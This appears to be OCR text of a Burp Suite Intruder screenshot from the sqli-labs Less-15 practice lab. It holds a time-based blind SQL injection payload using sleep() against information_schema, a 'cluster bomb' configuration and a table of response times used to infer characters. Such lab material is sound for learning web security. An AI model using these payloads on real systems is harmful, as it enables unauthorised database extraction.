 Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as
Target: http://192.168.20.178
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.20.178
3 Content-Length : 30
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.178
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
10 Referer : http://192.168.20.178/sqli-labs/Less-15/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection : close
14
15 uname=Dhakkan' and if(substr((select column_name from information_schem
1,2),§1§,1)="§a§",sleep(5),1)#&passwd=1&submit=Submit
Filter: Showing all items
Request Payload 1 Payload 2 Status Respon... Error Timeout Length
4 3 a 200 5075 1617
88 7 i 200 5031 1617
39 8 d 200 5026 1617
42 1 e 200 5023 1617
85 4 i 200 5009 1617
123 2 m 200 4998 1617
116 5 l 200 4997 1617
18 7 b 200 115 1663
19 8 b 200 107 1663
10 9 a 200 107 1663
1 0 a 200 89 1663
23 2 c 200 74 1663
6 5 a 200 68 1663
32 1 d 200 67 1663
60 9 f 200 65 1663
3 2 a 200 61 1663
Request Response
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-15/ HTTP/1.1
2 Host: 192.168.20.178
3 Content-Length : 164
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.178
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36